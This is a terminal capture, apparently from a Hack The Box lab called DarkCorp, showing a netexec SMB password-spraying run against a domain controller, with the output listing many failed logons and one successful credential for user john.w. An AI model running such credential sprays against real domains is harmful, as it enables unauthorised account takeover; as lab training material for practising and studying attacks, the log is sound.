 (kalin㉿kali)-[~/DarkCorp]
$ nxc smb 172.16.20.1 -u userlist1 -p passwordlist --continue-on-success
SMB 172.16.20.1 445 DC-01 [*] Windows Server 2022 Build 20348 x64 (name:DC-01) (domain:darkcorp.h
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\victor.r:Pack_Beneath_Solid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\svc_acc:Pack_Beneath_Solid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [+] darkcorp.htb\john.w:Pack_Beneath_Solid9!
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\angela.w:Pack_Beneath_Solid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\angela.w.adm:Pack_Beneath_Solid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\taylor.b:Pack_Beneath_Solid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\taylor.b.adm:Pack_Beneath_Solid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\eugene.b:Pack_Beneath_Solid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\bryce.c:Pack_Beneath_Solid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\victor.r:But_Lying_Aid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\svc_acc:But_Lying_Aid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\angela.w:But_Lying_Aid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\angela.w.adm:But_Lying_Aid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\taylor.b:But_Lying_Aid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\taylor.b.adm:But_Lying_Aid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\eugene.b:But_Lying_Aid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\bryce.c:But_Lying_Aid9! STATUS_LOGON_FAILURE